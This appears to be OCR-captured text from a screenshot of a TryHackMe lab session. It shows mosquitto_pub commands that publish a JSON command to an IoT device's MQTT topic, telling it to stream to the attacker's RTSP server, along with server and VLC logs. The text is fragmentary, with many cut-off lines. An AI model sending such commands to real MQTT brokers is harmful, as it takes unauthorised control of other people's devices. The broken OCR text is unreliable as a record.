 TryHackMe | A
mosquitto_sub
mosquitto_pub
MQTT comman
Sensors | Free F
GitHub - rainu/
Critical MQTT-F
THM Browse
mosquito_pub
Using The Mos
1883 - Pentestin
Eclipse Commu
CyberWar - You
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1d1abbf6be470e92&proxyIP=10.10.237.191&resize=remote
Applications Places System Wed 21 Dec, 20:37 AttackBox IP: 10.10.237.191
root's Home
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
--network=host aler9/rtsp-simple-se
0.20.4
ed on :8554 (TCP), :8000 (UDP/RTP),
ed on :1935
d on :8888
.1:43120] opened
.1:43120] closed (no one is publishi
.1:43122] opened
89c7] created by 127.0.0.1:43122
89c7] destroyed (not in use)
.1:43122] closed (path of a SETUP re
happens when VLC fails a request, an
ct)
.1:43124] opened
.1:43124] closed (EOF)
.1:43128] opened
.1:43128] closed (no one is publishi
.1:43130] opened
2e28] created by 127.0.0.1:43130
.1:43130] closed (path of a SETUP re
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
[00005609a89a9570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
Created new TCP socket 23 for connection
[00007f5b68001130] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/test
[00007f5b68004b40] satip stream error: Failed to setup RTSP session
QObject::~QObject: Timers cannot be stopped from another thread
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m """{"cmd":"10","url":"rtsp:/
/10.10.237.191:8554/cthulhufhtagn"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/cthulhufhtagn
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[0000557b8386c1e0] vlcpulse audio output error: PulseAudio server connection failure: Connection refused
[0000557b837ab570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
reated new TCP socket 23 for connection
[00007f3d6c001130] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/cthulhufhtagn
[00007f3d6c004b50] satip stream error: Failed to setup RTSP session
QObject::~QObject: Timers cannot be stopped from another thread
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m """{"cmd":"10","url":"rtsp:/
/10.10.237.191:8554/cthulhufhtagn/"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/cthulhufhtagn
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[0000562cccf6f1e0] vlcpulse audio output error: PulseAudio server connection failure: Connection refused
[0000562ccceae570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
Created new TCP socket 23 for connection
[00007feee4001130] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/cthulhufhtagn
[00007feee4004b50] satip stream error: Failed to setup RTSP session
Created new TCP socket 23 for connection
[00007feee400e970] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/cthulhufhtagn
[00007feee4012fc0] satip stream error: Failed to setup RTSP session
QObject::~QObject: Timers cannot be stopped from another thread
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m """{"cmd":"10","url":"rtsp:/
/10.10.237.191:8554/cthulhufhtagn/"}"""
54 (67.6 MB)
ns 0 frame 0
54 (67.6 MB)
s 0 carrier 0 collisions 0
UNNING,MULTICAST> mtu 1500
prefixlen 64 scopeid 0x20<link>